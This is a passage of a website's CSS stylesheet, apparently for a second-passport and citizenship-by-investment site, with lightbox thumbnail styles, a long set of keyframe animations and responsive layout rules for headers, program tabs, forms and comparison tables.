	transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
	z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
	opacity: 0.5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
	opacity: 1
}

@media (max-width:576px) {
	.fancybox-thumbs {
		width: 110px
	}
	.fancybox-show-thumbs .fancybox-inner {
		right: 110px
	}
	.fancybox-thumbs__list a {
		max-width: calc(100% - 10px)
	}
}

.animated {
	animation-duration: 1s;
	animation-fill-mode: both
}

.animated.hinge {
	animation-duration: 2s
}

.animated.fadeIn {
	animation-name: fadeIn
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translate3d(0, 100%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.animated.fadeInUp {
	animation-name: fadeInUp
}

@keyframes flash {
	0%,
	50%,
	to {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.animated.flash {
	animation-name: flash
}

@keyframes shake {
	0%,
	to {
		transform: translateX(0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		transform: translateX(-10px)
	}
	20%,
	40%,
	60%,
	80% {
		transform: translateX(10px)
	}
}

.animated.shake {
	animation-name: shake
}

@keyframes bounce {
	0%,
	20%,
	50%,
	80%,
	to {
		transform: translateY(0)
	}
	40% {
		transform: translateY(-30px)
	}
	60% {
		transform: translateY(-15px)
	}
}

.animated.bounce {
	animation-name: bounce
}

@keyframes tada {
	0% {
		transform: scale(1)
	}
	10%,
	20% {
		transform: scale(0.9) rotate(-3deg)
	}
	30%,
	50%,
	70%,
	90% {
		transform: scale(1.1) rotate(3deg)
	}
	40%,
	60%,
	80% {
		transform: scale(1.1) rotate(-3deg)
	}
	to {
		transform: scale(1) rotate(0)
	}
}

.animated.tada {
	animation-name: tada
}

@keyframes swing {
	20% {
		transform: rotate(15deg)
	}
	40% {
		transform: rotate(-10deg)
	}
	60% {
		transform: rotate(5deg)
	}
	80% {
		transform: rotate(-5deg)
	}
	to {
		transform: rotate(0deg)
	}
}

.animated.swing {
	transform-origin: top center;
	animation-name: swing
}

@keyframes wobble {
	0% {
		transform: translateX(0%)
	}
	15% {
		transform: translateX(-25%) rotate(-5deg)
	}
	30% {
		transform: translateX(20%) rotate(3deg)
	}
	45% {
		transform: translateX(-15%) rotate(-3deg)
	}
	60% {
		transform: translateX(10%) rotate(2deg)
	}
	75% {
		transform: translateX(-5%) rotate(-1deg)
	}
	to {
		transform: translateX(0%)
	}
}

.animated.wobble {
	animation-name: wobble
}

@keyframes pulse {
	0% {
		transform: scale(1)
	}
	50% {
		transform: scale(1.1)
	}
	to {
		transform: scale(1)
	}
}

.animated.pulse {
	animation-name: pulse
}

@keyframes flip {
	0% {
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		animation-timing-function: ease-out
	}
	40% {
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		animation-timing-function: ease-out
	}
	50% {
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		animation-timing-function: ease-in
	}
	80% {
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
		animation-timing-function: ease-in
	}
	to {
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flip;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flip;
	-o-backface-visibility: visible!important;
	-o-animation-name: flip;
	backface-visibility: visible!important;
	animation-name: flip
}

@keyframes flipInX {
	0% {
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotateX(-10deg)
	}
	70% {
		transform: perspective(400px) rotateX(10deg)
	}
	to {
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

.animated.flipInX {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipInX;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipInX;
	backface-visibility: visible!important;
	animation-name: flipInX
}

@keyframes flipOutX {
	0% {
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

.animated.flipOutX {
	-webkit-animation-name: flipOutX;
	-webkit-backface-visibility: visible!important;
	-moz-animation-name: flipOutX;
	-moz-backface-visibility: visible!important;
	-o-animation-name: flipOutX;
	-o-backface-visibility: visible!important;
	animation-name: flipOutX;
	backface-visibility: visible!important
}

@keyframes flipInY {
	0% {
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotateY(-10deg)
	}
	70% {
		transform: perspective(400px) rotateY(10deg)
	}
	to {
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

.animated.flipInY {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipInY;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipInY;
	backface-visibility: visible!important;
	animation-name: flipInY
}

@keyframes flipOutY {
	0% {
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

.animated.flipOutY {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipOutY;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipOutY;
	backface-visibility: visible!important;
	animation-name: flipOutY
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInDown {
	animation-name: fadeInDown
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-200px, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.animated.fadeInLeft {
	animation-name: fadeInLeft
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translateX(200px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInRight {
	animation-name: fadeInRight
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		transform: translateY(2000px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInUpBig {
	animation-name: fadeInUpBig
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInDownBig {
	animation-name: fadeInDownBig
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		transform: translateX(-2000px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInLeftBig {
	animation-name: fadeInLeftBig
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		transform: translateX(2000px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInRightBig {
	animation-name: fadeInRightBig
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.animated.fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOutUp {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-20px)
	}
}

.animated.fadeOutUp {
	animation-name: fadeOutUp
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(20px)
	}
}

.animated.fadeOutDown {
	animation-name: fadeOutDown
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-20px)
	}
}

.animated.fadeOutLeft {
	animation-name: fadeOutLeft
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(20px)
	}
}

.animated.fadeOutRight {
	animation-name: fadeOutRight
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.animated.fadeOutUpBig {
	animation-name: fadeOutUpBig
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(2000px)
	}
}

.animated.fadeOutDownBig {
	animation-name: fadeOutDownBig
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.animated.fadeOutLeftBig {
	animation-name: fadeOutLeftBig
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.animated.fadeOutRightBig {
	animation-name: fadeOutRightBig
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(0.3)
	}
	50% {
		opacity: 1;
		transform: scale(1.05)
	}
	70% {
		opacity: 1;
		transform: scale(0.9)
	}
	to {
		opacity: 1;
		transform: scale(1)
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	to {
		transform: translateY(0)
	}
}

.slideInDown {
	animation-name: slideInDown
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px)
	}
	to {
		transform: translateX(0)
	}
}

.slideInLeft {
	animation-name: slideInLeft
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px)
	}
	to {
		transform: translateX(0)
	}
}

.slideInRight {
	animation-name: slideInRight
}

@keyframes slideOutLeft {
	0% {
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.slideOutLeft {
	animation-name: slideOutLeft
}

@keyframes slideOutRight {
	0% {
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.slideOutRight {
	animation-name: slideOutRight
}

@keyframes slideOutUp {
	0% {
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.slideOutUp {
	animation-name: slideOutUp
}

.animated.bounceIn {
	animation-name: bounceIn
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(2000px)
	}
	60% {
		opacity: 1;
		transform: translateY(-30px)
	}
	80% {
		transform: translateY(10px)
	}
	to {
		transform: translateY(0)
	}
}

.animated.bounceInUp {
	animation-name: bounceInUp
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	60% {
		opacity: 1;
		transform: translateY(30px)
	}
	80% {
		transform: translateY(-10px)
	}
	to {
		transform: translateY(0)
	}
}

.animated.bounceInDown {
	animation-name: bounceInDown
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(-100px)
	}
	60% {
		opacity: 1;
		transform: translateX(20px)
	}
	to {
		transform: translateX(0)
	}
}

.animated.bounceInLeft {
	animation-name: bounceInLeft;
	animation-duration: 2s
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(100px)
	}
	60% {
		opacity: 1;
		transform: translateX(-20px)
	}
	to {
		transform: translateX(0)
	}
}

.animated.bounceInRight {
	animation-name: bounceInRight;
	animation-duration: 2s
}

@keyframes bounceOut {
	0% {
		transform: scale(1)
	}
	25% {
		transform: scale(0.95)
	}
	50% {
		opacity: 1;
		transform: scale(1.1)
	}
	to {
		opacity: 0;
		transform: scale(0.3)
	}
}

.animated.bounceOut {
	animation-name: bounceOut
}

@keyframes bounceOutUp {
	0% {
		transform: translateY(0)
	}
	20% {
		opacity: 1;
		transform: translateY(20px)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.animated.bounceOutUp {
	animation-name: bounceOutUp
}

@keyframes bounceOutDown {
	0% {
		transform: translateY(0)
	}
	20% {
		opacity: 1;
		transform: translateY(-20px)
	}
	to {
		opacity: 0;
		transform: translateY(2000px)
	}
}

.animated.bounceOutDown {
	animation-name: bounceOutDown
}

@keyframes bounceOutLeft {
	0% {
		transform: translateX(0)
	}
	20% {
		opacity: 1;
		transform: translateX(20px)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.animated.bounceOutLeft {
	animation-name: bounceOutLeft
}

@keyframes bounceOutRight {
	0% {
		transform: translateX(0)
	}
	20% {
		opacity: 1;
		transform: translateX(-20px)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.animated.bounceOutRight {
	animation-name: bounceOutRight
}

@keyframes rotateIn {
	0% {
		transform-origin: center center;
		transform: rotate(-200deg);
		opacity: 0
	}
	to {
		transform-origin: center center;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateIn {
	animation-name: rotateIn
}

@keyframes rotateInUpLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(90deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInUpLeft {
	animation-name: rotateInUpLeft
}

@keyframes rotateInDownLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInDownLeft {
	animation-name: rotateInDownLeft
}

@keyframes rotateInUpRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInUpRight {
	animation-name: rotateInUpRight
}

@keyframes rotateInDownRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInDownRight {
	animation-name: rotateInDownRight
}

@keyframes rotateOut {
	0% {
		transform-origin: center center;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: center center;
		transform: rotate(200deg);
		opacity: 0
	}
}

.animated.rotateOut {
	animation-name: rotateOut
}

@keyframes rotateOutUpLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
}

.animated.rotateOutUpLeft {
	animation-name: rotateOutUpLeft
}

@keyframes rotateOutDownLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate(90deg);
		opacity: 0
	}
}

.animated.rotateOutDownLeft {
	animation-name: rotateOutDownLeft
}

@keyframes rotateOutUpRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate(90deg);
		opacity: 0
	}
}

.animated.rotateOutUpRight {
	animation-name: rotateOutUpRight
}

@keyframes rotateOutDownRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
}

.animated.rotateOutDownRight {
	animation-name: rotateOutDownRight
}

@keyframes hinge {
	0% {
		transform: rotate(0);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	20%,
	60% {
		transform: rotate(80deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	40% {
		transform: rotate(60deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	80% {
		transform: rotate(60deg) translateY(0);
		opacity: 1;
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	to {
		transform: translateY(700px);
		opacity: 0
	}
}

.animated.hinge {
	animation-name: hinge
}

@keyframes rollIn {
	0% {
		opacity: 0;
		transform: translateX(-100%) rotate(-120deg)
	}
	to {
		opacity: 1;
		transform: translateX(0px) rotate(0deg)
	}
}

.animated.rollIn {
	animation-name: rollIn
}

@keyframes rollOut {
	0% {
		opacity: 1;
		transform: translateX(0px) rotate(0deg)
	}
	to {
		opacity: 0;
		transform: translateX(100%) rotate(120deg)
	}
}

.animated.rollOut {
	animation-name: rollOut
}

@keyframes lightSpeedIn {
	0% {
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
	60% {
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}
	80% {
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}
	to {
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

.animated.lightSpeedIn {
	animation-name: lightSpeedIn;
	animation-timing-function: ease-out;
	animation-duration: 0.5s
}

@keyframes lightSpeedOut {
	0% {
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
	to {
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

.animated.lightSpeedOut {
	animation-name: lightSpeedOut;
	animation-timing-function: ease-in;
	animation-duration: 0.25s
}

@media screen and (min-width:2000px) {
	.bespoke-sec {
		background-size: cover!important
	}
	.brochure-dwnload {
		background-size: cover!important
	}
	.footer-nav-outer {
		background-size: cover
	}
	.contact-and-advisersec {
		background-size: cover
	}
}

@media screen and (min-width:1650px) {
	.inner-banner-sec .toplogo-icon {
		left: 17%
	}
}

@media screen and (min-width:1400px) {
	.homemain-banner h2 {
		padding-left: 10vw!important
	}
	.homemain-banner .sign {
		padding-left: 10vw!important;
		min-width: 541px!important
	}
	.homemain-banner .sign img {
		min-width: 541px!important
	}
	.program-tabsec .row {
		margin-left: -30px;
		margin-right: -30px
	}
	.program-tabsec .col-lg-4 {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media screen and (min-width:1200px) {
	.program-dtltopsec h1 {
		letter-spacing: 9px
	}
	.program-dtltopsec h1 span.animate-on-load {
		letter-spacing: 3px;
		font-weight: 500
	}
	.main-navigation .sub-menu li {
		text-align: left
	}
	.main-navigation .sub-menu {
		padding-top: 35px!important
	}
	.h-sec1 {
		background: url(../images/cilogo-withouterbig.png) 0 0 no-repeat;
		background-attachment: fixed;
		background-position: 90% 100%
	}
	.h-sec1 .cilogo-outer {
		display: none
	}
	.h-sec1 .mapdots {
		left: -200px
	}
	.headerblock .top-sec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock .bottom-sec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.sticky {
		position: fixed;
		top: -49px;
		box-shadow: 0px 2px 11px -9px rgba(0, 0, 0, 0.59)
	}
	.headerblock .logosec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock .logosec img {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	header.headerblock.sticky .top-sec .ftop {
		top: -120px
	}
	header.headerblock.sticky .programsubnav {
		margin-top: 0
	}
	.about-page .h-sec1 {
		min-height: 630px;
		padding: 0
	}
	.about-page .h-sec1 .contente-area {
		padding-top: 90px
	}
	.about-page .h-sec1 .mapdots {
		top: 85px
	}
	.bespoke-sec .pic img {
		max-width: inherit;
		position: relative;
		right: -150px
	}
	.bespoke-sec p {
		width: 95%;
		margin-bottom: 20px
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 30px
	}
	.listingsec-1 .row {
		margin-left: -35px;
		margin-right: -35px
	}
	.listingsec-1 .col-lg-6 {
		padding-left: 35px;
		padding-right: 35px;
		margin-bottom: 60px
	}
	.bottom-our-programssec p {
		width: 95%
	}
	.investmet-wrap .budjet-tablesec .btn {
		padding: 15px 95px
	}
	.bottom-our-programssec .row {
		display: flex;
		flex-wrap: wrap;
		align-items: center
	}
	.program-tabsec .last-col .btn {
		width: 70%;
		text-align: center;
		margin-top: 20px
	}
	.bottom-our-programssec .btn {
		width: 70%;
		text-align: center
	}
	.videocaribian {
		padding-bottom: 50px
	}
	.na-top h3 {
		margin-bottom: 25px
	}
	.na-top h5 {
		margin-bottom: 20px
	}
	.appl-listingsec .col-lg-4 .btn {
		width: 55%;
		text-align: center;
		margin-top: 30px
	}
	.inner-banner-sec {
		text-align: center
	}
	.inner-banner-sec h1 {
		text-align: left
	}
	.inner-banner-sec h2 {
		text-align: left
	}
	.inner-banner-sec img {
		width: auto;
		max-width: inherit;
		display: block;
		margin: auto
	}
	.country-infosec .col-lg-6 .row {
		margin-left: -5px;
		margin-right: -5px
	}
	.country-infosec .col-lg-6 .col-lg-6 {
		padding-left: 5px;
		padding-right: 5px
	}
	.benifit-sec .b-gallery .row {
		margin-left: -30px;
		margin-right: -30px
	}
	.benifit-sec .b-gallery .col-lg-4 {
		padding-left: 30px;
		padding-right: 30px
	}
	.pr-timeline-sec .rt .btn {
		padding: 15px 90px
	}
	.brochure-dwnload .btn {
		font-size: 17px;
		padding: 18px 58px;
		letter-spacing: 1px;
		font-weight: 300
	}
	.program-tabsec.dtl ul.tabs li a {
		padding: 15px 65px
	}
	.program-tabsec.dtl ul.tabs3 li a {
		padding: 15px 65px
	}
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-12 {
		margin-top: 20px
	}
	.inner-form-sec .formoutersec .row {
		margin-left: -20px;
		margin-right: -20px
	}
	.inner-form-sec .formoutersec .col-lg-4,
	.inner-form-sec .formoutersec .col-lg-5,
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-7,
	.inner-form-sec .formoutersec .col-lg-12 {
		padding-left: 20px;
		padding-right: 20px
	}
	.inner-form-sec .formoutersec .bdr-txt {
		width: 102%
	}
	.inner-form-sec .formoutersec .bdr-txt2 {
		width: 102%
	}
	.inner-form-sec .formoutersec .btn.b2 {
		padding: 14px 25px
	}
	.contact-wrapper .inner-form-sec .formoutersec .col-lg-6,
	.contact-wrapper .inner-form-sec .formoutersec .col-lg-12 {
		margin-top: 10px
	}
	.contact-wrapper .inner-form-sec .formoutersec .btn {
		letter-spacing: 0;
		padding: 14px 35px
	}
	.inner-form-sec .formoutersec .row .col-lg-4.col-md-4.col-sm-4.mdl {
		padding-left: 35px
	}
	.inner-form-sec .formoutersec .row .rht-sec {
		padding-left: 60px;
		padding-top: 15px
	}
	.sticky-wrapper {
		z-index: 700
	}
	.inner-banner-sec {
		max-height: 530px
	}
	.inner-banner-sec img {
		width: 100%;
		max-height: 530px
	}
	.programtop-nav.sticky {
		position: fixed;
		top: 0;
		border: solid 1px red
	}
	.visafreecountries .rt h2 {
		font-size: 117px;
		margin-bottom: 0
	}
	.visafreecountries .rt h2 span {
		font-size: 34px
	}
	.homemain-banner .sign {
		display: none
	}
	.contact-and-advisersec .bottom-signsec img {
		display: none
	}
	.contact-and-advisersec .bottom-signsec .pathWrap {
		display: block
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 35px
	}
	.main-navigation .sub-menu li a {
		font-size: 13px;
		line-height: 1;
		color: #000;
		background: #fff;
		font-weight: 400!important;
		text-transform: uppercase;
		letter-spacing: 0;
		padding: 15px;
		border-bottom: solid 1px #ebebeb
	}
	.programsubnav .b2 {
		padding-bottom: 45px!important
	}
	.country-infosec .text {
		height: 88px;
		transition: all 0.9s ease-out 0s;
		-moz-transition: all 0.9s ease-out 0s;
		-webkit-transition: all 0.9s ease-out 0s;
		-o-transition: all 0.9s ease-out 0s
	}
	.country-infosec .text.opn {
		height: auto
	}
	.inner-form-sec .formoutersec .col-lg-4,
	.inner-form-sec .formoutersec .col-lg-5,
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-7,
	.inner-form-sec .formoutersec .col-lg-12 {
		padding-left: 15px;
		padding-right: 15px
	}
	.inner-form-sec .formoutersec .row {
		margin-left: -15px;
		margin-right: -15px
	}
	.programsubnav .b3 {
		padding-bottom: 46px
	}
}

@media screen and (min-width:1100px) {
	.program-tabsec .last-col .outerbox {
		display: flex;
		align-items: center
	}
	.program-tabsec .last-col .outerbox .content-sec {
		padding-top: 0;
		padding-bottom: 0
	}
}

@media screen and (min-width:1020px) {
	.compare-wrapper .compare-box .row {
		margin: 0
	}
	.compare-wrapper .compare-box .col-lg-2 {
		width: 20%
	}
}

@media screen and (min-width:760px) {
	.programtop-nav.prnav {
		background: url(../images/top-nav2.jpg) top center
	}
	.programtop-nav.FAQ {
		background: url(../images/top-nav2.jpg) top center;
		position: relative;
		z-index: 100
	}
	.inner-form-sec .formoutersec .row .col-lg-8.col-md-8.col-sm-6.rht-sec {
		padding-left: 40px
	}
	.compare-wrapper .compare-box .row {
		margin: 0
	}
	.compare-wrapper .compare-box .col-lg-2 {
		width: 20%
	}
	.compare-wrapper .compare-box .detailrow .btn {
		text-align: center
	}
}

@media screen and (max-width:1500px) {
	.homemain-banner h2 {
		padding-left: 5vw!important
	}
	.homemain-banner .sign {
		padding-left: 5vw!important
	}
	.listingsec-1 .outerbox .content-sec {
		padding: 30px 20px
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 23px
	}
	.inner-banner-sec .toplogo-icon {
		left: 5%
	}
}

@media screen and (max-width:1200px) {
	.mblprgms {
		display: block
	}
	.mblprgmsclose {
		display: none
	}
	.op1 {
		display: block
	}
	.op2 {
		display: none
	}
	.headerblock .top-sec .right-box {
		margin-right: 55px
	}
	.container {
		padding-left: 15px;
		padding-right: 15px
	}
	.ribudjet-sec .container {
		padding-left: 15px;
		padding-right: 15px
	}
	.h-our-programsouter h2:before {
		display: none
	}
	.h-our-programsouter h2:after {
		display: none
	}
	.ciit-news-outer .bottom-sec:before {
		display: none
	}
	.ciit-news-outer .bottom-sec:after {
		display: none
	}
	.our-client-companies h4:before {
		width: 10%
	}
	.our-client-companies h4:after {
		width: 10%
	}
	.ciit-news-outer h4:before {
		width: 8%
	}
	.ciit-news-outer h4:after {
		width: 8%
	}
	.ciit-news-outer .bottom-sec:before {
		width: 35%
	}
	.ciit-news-outer .bottom-sec:after {
		width: 35%
	}
	.our-client-companies .bottom-sec:before {
		width: 35%
	}
	.our-client-companies .bottom-sec:after {
		width: 35%
	}
	.why-second-passport h2:before {
		width: 10%;
		top: 19px;
		left: 0
	}
	.why-second-passport h2:after {
		width: 10%;
		top: 19px;
		right: 0
	}
	.home-latest-news h2:before {
		width: 15%;
		top: 20px;
		left: 0
	}
	.home-latest-news h2:after {
		width: 15%;
		top: 20px;
		right: 0
	}
	.headerblock .main-navigation li {
		width: 100%;
		height: auto;
		float: none
	}
	.headerblock .main-navigation li {
		margin: 0;
		text-align: center
	}
	.headerblock .main-navigation li a {
		display: block
	}
	.headerblock .main-navigation .checkeligible {
		margin-left: 0
	}
	.inner-banner-sec h1 {
		font-size: 30px
	}
	.inner-banner-sec h1 span {
		font-size: 20px
	}
	.inner-banner-sec h2 {
		font-size: 20px
	}
	.bottom-our-programssec .btn {
		font-size: 14px;
		line-height: 14px;
		padding: 13px
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.investmet-wrap .program-tabsec {
		padding-bottom: 0
	}
	.program-tabsec .outerbox .content-sec .title-sec h4 {
		font-size: 18px
	}
	.car-passport {
		width: 205px
	}
	.appl-top-sec {
		padding: 30px 0
	}
	.progamspage-top-sec,
	.programsec1 {
		padding: 30px 0
	}
	.europianres-sec .container {
		padding-top: 30px;
		padding-bottom: 30px
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-size: 15px
	}
	.country-infosec .outerbox h6 {
		font-size: 15px
	}
	.country-infosec .outerbox {
		padding: 15px
	}
	.pr-timeline-sec h2 {
		font-size: 30px
	}
	.brochure-dwnload .bpic img {
		max-width: 50%
	}
	.programtop-nav li a {
		padding: 23px 15px
	}
	.pgrm-sec2 h2 {
		font-size: 30px
	}
	.faq-section h2 {
		font-size: 40px;
		letter-spacing: 0
	}
	.contact-map #map {
		height: 500px
	}
	.compare-wrapper .compare-box .top-head h3 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
		font-size: 12px
	}
	.compare-wrapper .SumoSelect {
		width: 100%
	}
	.compare-wrapper .compare-box .subheadrow h6 {
		font-size: 12px;
		font-weight: 500
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
		width: 50%
	}
	.compare-wrapper .compare-box .detailrow .btn {
		font-size: 12px;
		line-height: 12px;
		padding: 13px
	}
	.compare-wrapper .compare-box .detailrow h6 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		min-height: 150px
	}
	.modal-wrapper {
		width: 90%;
		margin-left: 0;
		left: 5%
	}
	.modal-heading {
		font-size: 22px
	}
	.headerblock .main-navigation li.current-menu-item a {
		font-weight: bold;
		color: #fff
	}
	.headerblock .main-navigation li a {
		color: #a7a6a6;
		padding: 12px
	}
	.fa-bars:before {
		content: "";
		color: #000!important
	}
	.main-navigation .sub-menu li a {
		padding: 15px
	}
	.main-navigation .sub-menu li {
		padding: 0
	}
	.headerblock>.top-sec {
		display: none
	}
	.headerblock .bottom-sec {
		height: 100px;
		padding: 0
	}
	.headerblock .bottom-sec .logosec {
		position: relative;
		top: 13px
	}
